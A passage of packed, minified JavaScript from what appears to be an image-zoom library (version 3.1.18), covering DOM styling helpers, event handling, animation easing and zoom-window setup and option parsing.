9.2O(b)?9.4O(b):9.2p(b)},1u:C(c){c=(c=="3K"&&9.54)?"8u":c.k();G b=N;B(9.54){b=9.54[c]}V{B(12.7r&&12.7r.9s){8t=12.7r.9s(9,N);b=8t?8t.cF([c.5C()]):N}}B(!b){b=9.1j[c]}B("1f"==c){E $J.2s(b)?3y(b):1}B(/^(1K(6K|70|6F|6E)9J)|((1G|1v)(6K|70|6F|6E))$/.2E(c)){b=3E(b)?b:"1n"}E("1p"==b?N:b)},1q:C(c,b){2o{B("1f"==c){9.g(b);E 9}B("3K"==c){9.1j[("1z"===5G(9.1j.8u))?"cJ":"8u"]=b;E 9}9.1j[c.k()]=b+(("5l"==$J.2H(b)&&!$j(["1E","1g"]).4H(c.k()))?"1a":"")}2A(d){}E 9},T:C(c){1l(G b 1t c){9.1q(b,c[b])}E 9},3k:C(){G b={};$J.$A(1H).24(C(c){b[c]=9.1u(c)},9);E b},g:C(g,c){c=c||M;g=3y(g);B(c){B(g==0){B("1F"!=9.1j.2V){9.1j.2V="1F"}}V{B("5H"!=9.1j.2V){9.1j.2V="5H"}}}B($J.v.1L){B(!9.54||!9.54.cK){9.1j.1g=1}2o{G d=9.cN.5V("98.9q.9I");d.9H=(1!=g);d.1f=g*1A}2A(b){9.1j.2j+=(1==g)?"":"cM:98.9q.9I(9H=R,1f="+g*1A+")"}}9.1j.1f=g;E 9},9K:C(b){1l(G c 1t b){9.cv(c,""+b[c])}E 9},1C:C(){E 9.T({1J:"2y",2V:"1F"})},1S:C(){E 9.T({1J:"1U",2V:"5H"})},2a:C(){E{I:9.9B,L:9.7T}},5Y:C(){E{Q:9.3u,P:9.45}},cs:C(){G b=9,c={Q:0,P:0};do{c.P+=b.45||0;c.Q+=b.3u||0;b=b.2f}2U(b);E c},3W:C(){B($J.2s(12.6N.9O)){G c=9.9O(),f=$j(12).5Y(),i=$J.v.2Y();E{Q:c.Q+f.y-i.cx,P:c.P+f.x-i.cy}}G g=9,d=t=0;do{d+=g.cC||0;t+=g.cB||0;g=g.bZ}2U(g&&!(/^(?:2k|cz)$/i).2E(g.3s));E{Q:t,P:d}},3H:C(){G c=9.3W();G b=9.2a();E{Q:c.Q,1d:c.Q+b.L,P:c.P,1e:c.P+b.I}},1M:C(d){2o{9.8e=d}2A(b){9.cP=d}E 9},6B:C(){E(9.2f)?9.2f.2T(9):9},5w:C(){$J.$A(9.bR).24(C(b){B(3==b.42){E}$j(b).5w()});9.6B();9.7L();B(9.$3d){$J.4m[9.$3d]=N;2C $J.4m[9.$3d]}E N},3C:C(d,c){c=c||"1d";G b=9.3x;("Q"==c&&b)?9.9c(d,b):9.21(d);E 9},28:C(d,c){G b=$j(d).3C(9,c);E 9},9A:C(b){9.3C(b.2f.78(9,b));E 9},6I:C(b){B(!(b=$j(b))){E M}E(9==b)?M:(9.4H&&!($J.v.8y))?(9.4H(b)):(9.9L)?!!(9.9L(b)&16):$J.$A(9.22(b.3s)).4H(b)}};$J.2x.5s=$J.2x.1u;$J.2x.9i=$J.2x.T;B(!13.2x){13.2x=$J.$F;B($J.v.3f.4a){13.12.3c("bq")}13.2x.1V=($J.v.3f.4a)?13["[[bp.1V]]"]:{}}$J.6a(13.2x,{$2Q:"7W"});$J.4U={2a:C(){B($J.v.bt||$J.v.8y){E{I:K.bx,L:K.bm}}E{I:$J.v.2Y().bz,L:$J.v.2Y().bc}},5Y:C(){E{x:K.bb||$J.v.2Y().45,y:K.ba||$J.v.2Y().3u}},aF:C(){G b=9.2a();E{I:1c.4W($J.v.2Y().bd,b.I),L:1c.4W($J.v.2Y().bl,b.L)}}};$J.1w(12,{$2Q:"12"});$J.1w(13,{$2Q:"13"});$J.1w([$J.2x,$J.4U],{S:C(f,c){G b=$J.65(9.$3d),d=b[f];B(1z!=c&&1z==d){d=b[f]=c}E(d||N)},1k:C(d,c){G b=$J.65(9.$3d);b[d]=c;E 9},6l:C(c){G b=$J.65(9.$3d);2C b[c];E 9}});B(!(13.7Q&&13.7Q.1V&&13.7Q.1V.5c)){$J.1w([$J.2x,$J.4U],{5c:C(b){E $J.$A(9.5e("*")).2j(C(d){2o{E(1==d.42&&d.2d.47(b," "))}2A(c){}})}})}$J.1w([$J.2x,$J.4U],{bj:C(){E 9.5c(1H[0])},22:C(){E 9.5e(1H[0])}});$J.7U={$2Q:"3X",17:C(){B(9.8S){9.8S()}V{9.8O=R}B(9.8G){9.8G()}V{9.bv=M}E 9},77:C(){E{x:9.bY||9.bA+$J.v.2Y().45,y:9.bQ||9.bP+$J.v.2Y().3u}},4Y:C(){G b=9.bO||9.bS;2U(b&&3==b.42){b=b.2f}E b},4s:C(){G c=N;1R(9.3t){U"2g":c=9.8F||9.bT;Y;U"1Z":c=9.8F||9.bX;Y;2h:E c}2o{2U(c&&3==c.42){c=c.2f}}2A(b){c=N}E c},aA:C(){B(!9.8E&&9.6L!==1z){E(9.6L&1?1:(9.6L&2?3:(9.6L&4?2:0)))}E 9.8E}};$J.7E="8L";$J.7F="bW";$J.62="";B(!12.8L){$J.7E="bU";$J.7F="bN";$J.62="4J"}$J.1w([$J.2x,$J.4U],{a:C(f,d){G i=("4g"==f)?M:R,c=9.S("5T",{});c[f]=c[f]||[];B(c[f].51(d.$5N)){E 9}B(!d.$5N){d.$5N=1c.b2(1c.aT()*$J.3G())}G b=9,g=C(j){E d.1Y(b)};B("4g"==f){B($J.v.1s){d.1Y(9);E 9}}B(i){g=C(j){j=$J.1w(j||13.e,{$2Q:"3X"});E d.1Y(b,$j(j))};9[$J.7E]($J.62+f,g,M)}c[f][d.$5N]=g;E 9},2l:C(f){G i=("4g"==f)?M:R,c=9.S("5T");B(!c||!c[f]){E 9}G g=c[f],d=1H[1]||N;B(f&&!d){1l(G b 1t g){B(!g.51(b)){55}9.2l(f,b)}E 9}d=("C"==$J.2H(d))?d.$5N:d;B(!g.51(d)){E 9}B("4g"==f){i=M}B(i){9[$J.7F]($J.62+f,g[d],M)}2C g[d];E 9},8M:C(f,c){G l=("4g"==f)?M:R,j=9,i;B(!l){G d=9.S("5T");B(!d||!d[f]){E 9}G g=d[f];1l(G b 1t g){B(!g.51(b)){55}g[b].1Y(9)}E 9}B(j===12&&12.73&&!26.8W){j=12.6N}B(12.73){i=12.73(f);i.bB(c,R,R)}V{i=12.bC();i.bG=f}B(12.73){j.8W(i)}V{j.bL("4J"+c,i)}E i},7L:C(){G b=9.S("5T");B(!b){E 9}1l(G c 1t b){9.2l(c)}9.6l("5T");E 9}});(C(){B($J.v.4a&&$J.v.3p<8X){(C(){($j(["bK","5u"]).4H(12.6J))?$J.v.5S():1H.6q.1Q(50)})()}V{B($J.v.1L&&13==Q){(C(){($J.$2o(C(){$J.v.2Y().bI("P");E R}))?$J.v.5S():1H.6q.1Q(50)})()}V{$j(12).a("cw",$J.v.5S);$j(13).a("3a",$J.v.5S)}}})();$J.30=C(){G g=N,c=$J.$A(1H);B("8s"==$J.2H(c[0])){g=c.5I()}G b=C(){1l(G l 1t 9){9[l]=$J.2K(9[l])}B(9.4D.$2t){9.$2t={};G o=9.4D.$2t;1l(G n 1t o){G j=o[n];1R($J.2H(j)){U"C":9.$2t[n]=$J.30.8H(9,j);Y;U"9D":9.$2t[n]=$J.2K(j);Y;U"4K":9.$2t[n]=$J.2K(j);Y}}}G i=(9.2I)?9.2I.3q(9,1H):9;2C 9.7S;E i};B(!b.1V.2I){b.1V.2I=$J.$F}B(g){G f=C(){};f.1V=g.1V;b.1V=X f;b.$2t={};1l(G d 1t g.1V){b.$2t[d]=g.1V[d]}}V{b.$2t=N}b.4D=$J.30;b.1V.4D=b;$J.1w(b.1V,c[0]);$J.1w(b,{$2Q:"8s"});E b};a.30.8H=C(b,c){E C(){G f=9.7S;G d=c.3q(b,1H);E d}};$J.1D=X $J.30({H:{5q:50,2i:6w,3h:C(b){E-(1c.87(1c.7P*b)-1)/2},4V:$J.$F,3i:$J.$F,5b:$J.$F},2J:N,2I:C(c,b){9.26=$j(c);9.H=$J.1w(9.H,b);9.3w=M},1i:C(b){9.2J=b;9.1B=0;9.dY=0;9.89=$J.3G();9.8V=9.89+9.H.2i;9.3w=9.8Y.19(9).8P(1c.4c(8n/9.H.5q));9.H.4V.1Y();E 9},17:C(b){b=$J.2s(b)?b:M;B(9.3w){8Q(9.3w);9.3w=M}B(b){9.4P(1);9.H.3i.1Q(10)}E 9},5v:C(d,c,b){E(c-d)*b+d},8Y:C(){G c=$J.3G();B(c>=9.8V){B(9.3w){8Q(9.3w);9.3w=M}9.4P(1);9.H.3i.1Q(10);E 9}G b=9.H.3h((c-9.89)/9.H.2i);9.4P(b)},4P:C(b){G c={};1l(G d 1t 9.2J){B("1f"===d){c[d]=1c.4c(9.5v(9.2J[d][0],9.2J[d][1],b)*1A)/1A}V{c[d]=1c.4c(9.5v(9.2J[d][0],9.2J[d][1],b))}}9.H.5b(c);9.5f(c)},5f:C(b){E 9.26.T(b)}});$J.1D.2e={3m:C(b){E b},8R:C(b){E-(1c.87(1c.7P*b)-1)/2},dX:C(b){E 1-$J.1D.2e.8R(1-b)},8T:C(b){E 1c.4I(2,8*(b-1))},dQ:C(b){E 1-$J.1D.2e.8T(1-b)},8Z:C(b){E 1c.4I(b,2)},dO:C(b){E 1-$J.1D.2e.8Z(1-b)},8v:C(b){E 1c.4I(b,3)},dR:C(b){E 1-$J.1D.2e.8v(1-b)},8x:C(c,b){b=b||1.dV;E 1c.4I(c,2)*((b+1)*c-b)},dU:C(c,b){E 1-$J.1D.2e.8x(1-c)},8B:C(c,b){b=b||[];E 1c.4I(2,10*--c)*1c.87(20*c*1c.7P*(b[0]||1)/3)},ec:C(c,b){E 1-$J.1D.2e.8B(1-c,b)},8A:C(f){1l(G d=0,c=1;1;d+=c,c/=2){B(f>=(7-4*d)/11){E c*c-1c.4I((11-6*d-11*f)/4,2)}}},e9:C(b){E 1-$J.1D.2e.8A(1-b)},2y:C(b){E 0}};$J.91=X $J.30($J.1D,{2I:C(b,c){9.8h=b;9.H=$J.1w(9.H,c);9.3w=M},1i:C(b){9.$2t.1i([]);9.9z=b;E 9},4P:C(b){1l(G c=0;c<9.8h.1y;c++){9.26=$j(9.8h[c]);9.2J=9.9z[c];9.$2t.4P(b)}}});$J.1D.ab=X $J.30($J.1D,{H:{57:"5R"},2I:C(c,b){9.26=$j(c);9.H=$J.1w(9.$2t.H,9.H);9.$2t.2I(c,b);9.3r=9.26.S("3U:3r");9.3r=9.3r||$J.$X("2n").T($J.1w(9.26.3k("1v-Q","1v-P","1v-1e","1v-1d","1b","Q","3K"),{1O:"1F"})).9A(9.26);9.26.1k("3U:3r",9.3r).T({1v:0})},5R:C(){9.1v="1v-Q";9.3n="L";9.4o=9.26.7T},8l:C(b){9.1v="1v-"+(b||"P");9.3n="I";9.4o=9.26.9B},1e:C(){9.8l()},P:C(){9.8l("1e")},1i:C(d,i){9[i||9.H.57]();G g=9.26.1u(9.1v).1m(),f=9.3r.1u(9.3n).1m(),b={},j={},c;b[9.1v]=[g,0],b[9.3n]=[0,9.4o],j[9.1v]=[g,-9.4o],j[9.3n]=[f,0];1R(d){U"1t":c=b;Y;U"88":c=j;Y;U"6n":c=(0==f)?b:j;Y}9.$2t.1i(c);E 9},5f:C(b){9.26.1q(9.1v,b[9.1v]);9.3r.1q(9.3n,b[9.3n]);E 9},dL:C(b){E 9.1i("1t",b)},da:C(b){E 9.1i("88",b)},1C:C(c){9[c||9.H.57]();G b={};b[9.3n]=0,b[9.1v]=-9.4o;E 9.5f(b)},1S:C(c){9[c||9.H.57]();G b={};b[9.3n]=9.4o,b[9.1v]=0;E 9.5f(b)},6n:C(b){E 9.1i("6n",b)}});$J.4L=$j(13);$J.2c=$j(12)})();$J.$7O=C(){E M};G 1h={3p:"3.1.18",H:{},7m:{1f:50,41:M,7l:40,5q:25,2R:4h,2W:4h,53:15,5p:"1e",4w:M,6W:M,5r:M,9v:M,x:-1,y:-1,6Q:M,2S:M,6H:R,4u:"R",5y:"1X",9j:M,8D:8p,b3:7x,1W:"",9l:R,9p:M,4q:R,6g:"aW 1g..",6d:75,7c:-1,7b:-1,9k:7x,7p:"7s",9t:8p,9m:R,5D:M},9y:$j([/^(1f)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1f-aD)(\\s+)?:(\\s+)?(R|M)$/i,/^(6H\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(5q)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1g\\-I)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-L)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-d6)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(1g\\-1b)(\\s+)?:(\\s+)?(1e|P|Q|1d|8g|76)$/i,/^(d7\\-57)(\\s+)?:(\\s+)?(R|M)$/i,/^(dc\\-4J\\-1X)(\\s+)?:(\\s+)?(R|M)$/i,/^(dh\\-1S\\-1g)(\\s+)?:(\\s+)?(R|M)$/i,/^(dg\\-1b)(\\s+)?:(\\s+)?(R|M)$/i,/^(x)(\\s+)?:(\\s+)?([\\d.]+)(1a)?/i,/^(y)(\\s+)?:(\\s+)?([\\d.]+)(1a)?/i,/^(1X\\-9u\\-df)(\\s+)?:(\\s+)?(R|M)$/i,/^(1X\\-9u\\-de)(\\s+)?:(\\s+)?(R|M)$/i,/^(6H)(\\s+)?:(\\s+)?(R|M)$/i,/^(1S\\-1P)(\\s+)?:(\\s+)?(R|M|Q|1d)$/i,/^(1o\\-d5)(\\s+)?:(\\s+)?(1X|2g)$/i,/^(1g\\-4E)(\\s+)?:(\\s+)?(R|M)$/i,/^(1g\\-4E\\-1t\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1g\\-4E\\-88\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1W)(\\s+)?:(\\s+)?([a-dM-d4\\-:\\.]+)$/i,/^(9w\\-3P\\-cV)(\\s+)?:(\\s+)?(R|M)$/i,/^(9w\\-3P\\-7X)(\\s+)?:(\\s+)?(R|M)$/i,/^(1S\\-5i)(\\s+)?:(\\s+)?(R|M)$/i,/^(5i\\-cW)(\\s+)?:(\\s+)?([^;]*)$/i,/^(5i\\-1f)(\\s+)?:(\\s+)?(\\d+)$/i,/^(5i\\-1b\\-x)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(5i\\-1b\\-y)(\\s+)?:(\\s+)?(\\d+)(1a)?/i,/^(3P\\-2g\\-cT)(\\s+)?:(\\s+)?(\\d+)$/i,/^(3P\\-9E)(\\s+)?:(\\s+)?(7s|4E|M)$/i,/^(3P\\-9E\\-60)(\\s+)?:(\\s+)?(\\d+)$/i,/^(6O\\-1g\\-13)(\\s+)?:(\\s+)?(R|M)$/i,/^(cS\\-4C)(\\s+)?:(\\s+)?(R|M)$/i]),3L:[],b6:C(b){1l(G a=0;a<1h.3L.1y;a++){B(1h.3L[a].3e){1h.3L[a].5L()}V{B(1h.3L[a].H.2S&&1h.3L[a].5t){1h.3L[a].5t=b}}}},17:C(a){B(a.1g){a.1g.17();E R}E M},1i:C(a){B(!a.1g){G b=N;2U(b=a.3x){B(b.3s=="6t"){Y}a.2T(b)}2U(b=a.cX){B(b.3s=="6t"){Y}a.2T(b)}B(!a.3x||a.3x.3s!="6t"){cY"d3 d2 d1"}1h.3L.3o(X 1h.1g(a))}V{a.1g.1i()}},1M:C(d,a,c,b){B(d.1g){d.1g.1M(a,c,b);E R}E M},5X:C(){$J.$A(13.12.5e("A")).24(C(a){B(/1h/.2E(a.2d)){B(1h.17(a)){1h.1i.1Q(1A,a)}V{1h.1i(a)}}},9)},cZ:C(a){B(a.1g){E{x:a.1g.H.x,y:a.1g.H.y}}},92:C(c){G b,a;b="";1l(a=0;a<c.1y;a++){b+=6j.aQ(14^c.b8(a))}E b}};1h.5E=C(){9.2I.3q(9,1H)};1h.5E.1V={2I:C(a){9.cb=N;9.4b=N;9.85=9.9N.29(9);9.6r=N;9.I=0;9.L=0;9.1K={P:0,1e:0,Q:0,1d:0};9.1G={P:0,1e:0,Q:0,1d:0};9.1s=M;9.4l=N;B("5d"==$J.2H(a)){9.4l=$J.$X("6v").T({1b:"1N",Q:"-46",I:"9M",L:"9M",1O:"1F"}).28($J.2k);9.K=$J.$X("3I").28(9.4l);9.6p();9.K.1T=a}V{9.K=$j(a);9.6p()}},3A:C(){B(9.4l){B(9.K.2f==9.4l){9.K.6B().T({1b:"6i",Q:"1p"})}9.4l.5w();9.4l=N}},9N:C(a){B(a){$j(a).17()}B(9.cb){9.3A();9.cb.1Y(9,M)}9.4r()},6p:C(a){9.4b=N;B(a==R||!(9.K.1T&&(9.K.5u||9.K.6J=="5u"))){9.4b=C(b){B(b){$j(b).17()}B(9.1s){E}9.1s=R;9.80();B(9.cb){9.3A();9.cb.1Y()}}.29(9);9.K.a("3a",9.4b);$j(["6G","6z"]).24(C(b){9.K.a(b,9.85)},9)}V{9.1s=R}},1M:C(a){9.4r();B(9.K.1T.47(a)){9.1s=R}V{9.6p(R);9.K.1T=a}},80:C(){9.I=9.K.I;9.L=9.K.L;$j(["6F","6E","6K","70"]).24(C(a){9.1G[a.2m()]=9.K.5s("1G"+a).1m();9.1K[a.2m()]=9.K.5s("1K"+a+"9J").1m()},9);B($J.v.6c||($J.v.1L&&!$J.v.35)){9.I-=9.1G.P+9.1G.1e;9.L-=9.1G.Q+9.1G.1d}},8w:C(){G a=N;a=9.K.3H();E{Q:a.Q+9.1K.Q,1d:a.1d-9.1K.1d,P:a.P+9.1K.P,1e:a.1e-9.1K.1e}},dC:C(){B(9.6r){9.6r.1T=9.K.1T;9.K=N;9.K=9.6r}},3a:C(a){B(9.1s){B(!9.I){9.80()}9.3A();a.1Y()}V{9.cb=a}},4r:C(){B(9.4b){9.K.2l("3a",9.4b)}$j(["6G","6z"]).24(C(a){9.K.2l(a,9.85)},9);9.4b=N;9.cb=N;9.I=N;9.1s=M;9.dA=M}};1h.1g=C(){9.7K.3q(9,1H)};1h.1g.1V={7K:C(b,a){9.3F=-1;9.3e=M;9.6A=0;9.6V=0;9.H=$J.2K(1h.7m);B(b){9.c=$j(b)}9.49(9.c.2z);B(a){9.49(a)}9.3j=N;B(b){9.99=9.59.29(9);9.9b=9.7A.29(9);9.7d=9.1S.19(9,M);9.96=9.5j.19(9);9.5z=9.5o.29(9);9.c.a("1X",C(c){B(!$J.v.1L){9.9g()}$j(c).17();E M});9.c.a("59",9.99);9.c.a("7A",9.9b);9.c.9P="4J";9.c.1j.dF="2y";9.c.dK=$J.$7O;9.c.dJ=$J.$7O;9.c.T({1b:"4n",1J:"b9-1U",dI:"2y",6C:"0",4S:"dG"});B($J.v.dH||$J.v.6c){9.c.T({1J:"1U"})}B(9.c.1u("7e")=="69"){9.c.T({1v:"1p 1p"})}9.c.1g=9}V{9.H.2S=M}B(!9.H.2S){9.79()}},79:C(){G b,j,i,c,a;B(!9.q){9.q=X 1h.5E(9.c.3x);9.w=X 1h.5E(9.c.2w)}V{9.w.1M(9.c.2w)}B(!9.e){9.e={K:$j(12.3c("2n")).2p("dy").T({1O:"1F",1E:1A,Q:"-46",1b:"1N",I:9.H.2R+"1a",L:9.H.2W+"1a"}),1g:9,3Q:"1n"};9.e.1C=C(){B(9.K.1j.Q!="-46"&&!9.1g.x.3M){9.3Q=9.K.1j.Q;9.K.1j.Q="-46"}};9.e.ax=9.e.1C.19(9.e);B($J.v.1L){b=$j(12.3c("7z"));b.1T="7H:\'\'";b.T({P:"1n",Q:"1n",1b:"1N"}).dx=0;9.e.9o=9.e.K.21(b)}9.e.3R=$j(12.3c("2n")).2p("dp").T({1b:"4n",1E:10,P:"1n",Q:"1n",1G:"dn"}).1C();j=12.3c("2n");j.1j.1O="1F";j.21(9.w.K);9.w.K.T({1G:"1n",1v:"1n",1K:"1n"});B(9.H.4u=="1d"){9.e.K.21(j);9.e.K.21(9.e.3R)}V{9.e.K.21(9.e.3R);9.e.K.21(j)}B(9.H.5p=="8g"&&$j(9.c.1r+"-7X")){$j(9.c.1r+"-7X").21(9.e.K)}V{9.c.21(9.e.K)}B("1z"!==5G(a)){9.e.g=$j(12.3c("6v")).T({7i:a[1],b7:a[2]+"1a",aJ:a[3],a9:"a8",1b:"1N",I:a[5],7e:a[4],P:"1n"}).1M(1h.92(a[0]));9.e.K.21(9.e.g)}}B(9.H.4u!="M"&&9.H.4u!=M&&9.c.1P!=""&&9.H.5p!="76"){c=9.e.3R;2U(i=c.3x){c.2T(i)}9.e.3R.21(12.7k(9.c.1P));9.e.3R.1S()}V{9.e.3R.1C()}B(9.c.6h===1z){9.c.6h=9.c.1P}9.c.1P="";9.q.3a(9.94.19(9))},94:C(a){B(!a&&a!==1z){E}B(!9.H.41){9.q.K.g(1)}9.c.T({I:9.q.I+"1a"});B(9.H.4q){9.5A=4y(9.96,8p)}B(9.H.1W!=""&&$j(9.H.1W)){9.9h()}B(9.c.1r!=""){9.9f()}9.w.3a(9.9d.19(9))},9d:C(c){G b,a;B(!c&&c!==1z){48(9.5A);B(9.H.4q&&9.o){9.o.1C()}E}b=9.e.3R.2a();B(9.H.9m||9.H.5D){B((9.w.I<9.H.2R)||9.H.5D){9.H.2R=9.w.I}B((9.w.L<9.H.2W)||9.H.5D){9.H.2W=9.w.L+b.L}}B(9.H.4u=="1d"){9.w.K.2f.1j.L=(9.H.2W-b.L)+"1a"}9.e.K.T({L:9.H.2W+"1a",I:9.H.2R+"1a"}).g(1);B($J.v.1L){9.e.9o.T({I:9.H.2R+"1a",L:9.H.2W+"1a"})}a=9.q.K.3H();1R(9.H.5p){U"8g":Y;U"1e":9.e.K.1j.P=a.1e-a.P+9.H.53+"1a";9.e.3Q="1n";Y;U"P":9.e.K.1j.P="-"+(9.H.53+9.H.2R)+"1a";9.e.3Q="1n";Y;U"Q":9.e.K.1j.P="1n";9.e.3Q="-"+(9.H.53+9.H.2W)+"1a";Y;U"1d":9.e.K.1j.P="1n";9.e.3Q=a.1d-a.Q+9.H.53+"1a";Y;U"76":9.e.K.T({P:"1n",L:9.q.L+"1a",I:9.q.I+"1a"});9.H.2R=9.q.I;9.H.2W=9.q.L;9.e.3Q="1n";Y}9.6R=9.H.2W-b.L;B(9.e.g){9.e.g.T({Q:9.H.4u=="1d"?"1n":((9.H.2W-20)+"1a")})}9.w.K.T({1b:"4n",4t:"1n",1G:"1n",P:"1n",Q:"1n"});9.9C();B(9.H.5r){B(9.H.x==-1){9.H.x=9.q.I/2}B(9.H.y==-1){9.H.y=9.q.L/2}9.1S()}V{B(9.H.9j){9.r=X $J.1D(9.e.K)}9.e.K.T({Q:"-46"})}B(9.H.4q&&9.o){9.o.1C()}9.c.a("7G",9.5z);9.c.a("1Z",9.5z);B(!9.H.6Q||9.H.2S){9.3e=R}B(9.H.2S&&9.5t){9.5o(9.5t)}9.3F=$J.3G()},5j:C(){B(9.w.1s){E}9.o=$j(12.3c("2n")).2p("du").g(9.H.6d/1A).T({1J:"1U",1O:"1F",1b:"1N",2V:"1F","z-2D":20,"4W-I":(9.q.I-4)});9.o.21(12.7k(9.H.6g));9.c.21(9.o);G a=9.o.2a();9.o.T({P:(9.H.7c==-1?((9.q.I-a.I)/2):(9.H.7c))+"1a",Q:(9.H.7b==-1?((9.q.L-a.L)/2):(9.H.7b))+"1a"});9.o.1S()},9h:C(){$j(9.H.1W).97=$j(9.H.1W).2f;$j(9.H.1W).9G=$j(9.H.1W).bD;9.c.21($j(9.H.1W));$j(9.H.1W).T({1b:"1N",P:"1n",Q:"1n",I:9.q.I+"1a",L:9.q.L+"1a",1E:15}).1S();B($J.v.1L){9.c.6o=9.c.21($j(12.3c("2n")).T({1b:"1N",P:"1n",Q:"1n",I:9.q.I+"1a",L:9.q.L+"1a",1E:14,3b:"#dt"}).g(0.ds))}$J.$A($j(9.H.1W).5e("A")).24(C(b){G c=b.dw.3B(","),a=N;$j(b).T({1b:"1N",P:c[0]+"1a",Q:c[1]+"1a",I:(c[2]-c[0])+"1a",L:(c[3]-c[1])+"1a",1E:15}).1S();B(b.2O("1x")){B(a=b.S("1o")){a.2r=9.H.1W}V{b.2z+=";2r: "+9.H.1W+";"}}},9)},9f:C(){G d,c,a,f;9.3P=$j([]);$J.$A(12.5e("A")).24(C(b){d=X 3v("^"+9.c.1r+"$");c=X 3v("1g\\\\-1r(\\\\s+)?:(\\\\s+)?"+9.c.1r+"($|;)");B(d.2E(b.2z)||c.2E(b.2z)){B(!$j(b).5x){b.5x=C(g){B(!$J.v.1L){9.9g()}$j(g).17();E M};b.a("1X",b.5x)}B(!b.4j){b.4j=C(i,g){B(i.3t=="1Z"){B(9.5F){48(9.5F)}9.5F=M;E}B(g.1P!=""){9.c.1P=g.1P}B(i.3t=="2g"){9.5F=4y(9.1M.19(9,g.2w,g.71,g.2z),9.H.9k)}V{9.1M(g.2w,g.71,g.2z)}}.29(9,b);b.a(9.H.5y,b.4j);B(9.H.5y=="2g"){b.a("1Z",b.4j)}}b.T({6C:"0"});B(9.H.9l){f=X 9n();f.1T=b.71}B(9.H.9p){a=X 9n();a.1T=b.2w}9.3P.3o(b)}},9)},17:C(a){2o{9.5L();9.c.2l("7G",9.5z);9.c.2l("1Z",9.5z);B(1z===a){9.x.K.1C()}B(9.r){9.r.17()}9.y=N;9.3e=M;9.3P.24(C(c){B(1z===a){c.2l(9.H.5y,c.4j);B(9.H.5y=="2g"){c.2l("1Z",c.4j)}c.4j=N;c.2l("1X",c.5x);c.5x=N}},9);B(9.H.1W!=""&&$j(9.H.1W)){$j(9.H.1W).1C();$j(9.H.1W).97.9c($j(9.H.1W),$j(9.H.1W).9G);B(9.c.6o){9.c.2T(9.c.6o)}}9.w.4r();B(9.H.41){9.c.4O("6M");9.q.K.g(1)}9.r=N;B(9.o){9.c.2T(9.o)}B(1z===a){9.q.4r();9.c.2T(9.x.K);9.e.K.2f.2T(9.e.K);9.x=N;9.e=N;9.w=N;9.q=N}B(9.5A){48(9.5A);9.5A=N}9.3j=N;9.c.6o=N;9.o=N;B(9.c.1P==""){9.c.1P=9.c.6h}9.3F=-1}2A(b){}},1i:C(a){B(9.3F!=-1){E}9.7K(M,a)},1M:C(c,d,j){G k,f,l,b,g,a,i;i=N;B($J.3G()-9.3F<4h||9.3F==-1||9.7o){k=4h-$J.3G()+9.3F;B(9.3F==-1){k=4h}9.5F=4y(9.1M.19(9,c,d,j),k);E}f=C(m){B(1z!=c){9.c.2w=c}B(1z===j){j=""}B(9.H.9v){j="x: "+9.H.x+"; y: "+9.H.y+"; "+j}B(1z!=d){9.q.1M(d);B(m!==1z){9.q.3a(m)}}};B(9.c.S("1o")&&9.c.S("1o").1s){G i=C(){9.c.S("1o").1M(9.c.2w,N,j)}.19(9)}b=9.q.I;g=9.q.L;9.17(R);B(9.H.7p!="M"){9.7o=R;a=X 1h.5E(d);9.c.21(a.K);a.K.T({1f:0,1b:"1N",P:"1n",Q:"1n"});l=C(){G m,o,n;m={};n={};o={1f:[0,1]};B(b!=a.I||g!=a.L){n.I=o.I=m.I=[b,a.I];n.L=o.L=m.L=[g,a.L]}B(9.H.7p=="4E"){m.1f=[1,0]}X $J.91([9.c,a.K,9.c.3x],{2i:9.H.9t,3i:C(){f.1Y(9,C(){a.4r();9.c.2T(a.K);a=N;B(m.1f){$j(9.c.3x).T({1f:1})}9.7o=M;9.1i(j);B(i){i.1Q(10)}}.19(9))}.19(9)}).1i([n,o,m])};a.3a(l.19(9))}V{f.1Y(9,C(){9.c.T({I:9.q.I+"1a",L:9.q.L+"1a"});9.1i(j);B(i){i.1Q(10)}}.19(9))}},49:C(b){G a,f,d,c;a=N;f=[];d=$j(b.3B(";"));1l(c 1t 1h.H){f[c.k()]=1h.H[c]}d.24(C(g){1h.9y.24(C(i){a=i.64(g.3l());B(a){1R($J.2H(1h.7m[a[1].k()])){U"7v":f[a[1].k()]=a[4]==="R";Y;U"5l":f[a[1].k()]=3y(a[4]);Y;2h:f[a[1].k()]=a[4]}}},9)},9);B(f.4w&&1z===f.5r){f.5r=R}9.H=$J.1w(9.H,f)},9C:C(){G a;B(!9.x){9.x={K:$j(12.3c("2n")).2p("6M").T({1E:10,1b:"1N",1O:"1F"}).1C(),I:20,L:20};9.c.21(9.x.K)}B(9.H.5D){9.x.K.T({"1K-I":"1n"})}9.x.3M=M;9.x.L=9.6R/(9.w.L/9.q.L);9.x.I=9.H.2R/(9.w.I/9.q.I);B(9.x.I>9.q.I){9.x.I=9.q.I}B(9.x.L>9.q.L){9.x.L=9.q.L}9.x.I=1c.4c(9.x.I);9.x.L=1c.4c(9.x.L);9.x.4t=9.x.K.5s("7g").1m();9.x.K.T({I:(9.x.I-2*($J.v.35?0:9.x.4t))+"1a",L:(9.x.L-2*($J.v.35?0:9.x.4t))+"1a"});B(!9.H.41){9.x.K.g(3y(9.H.1f/1A));B(9.x.3D){9.x.K.2T(9.x.3D);9.x.3D=N}}V{9.x.K.g(1);B(9.x.3D){9.x.3D.1T=9.q.K.1T}V{a=9.q.K.cQ(M);a.9P="4J";9.x.3D=$j(9.x.K.21(a)).T({1b:"1N",1E:5})}}},5o:C(b,a){B(!9.3e||b===1z){E M}$j(b).17();B(a===1z){a=$j(b).77()}B(9.y===N||9.y===1z){9.y=9.q.8w()}B(a.x>9.y.1e||a.x<9.y.P||a.y>9.y.1d||a.y<9.y.Q){9.5L();E M}B(b.3t=="1Z"){E M}B(9.H.4w&&!9.5k){E 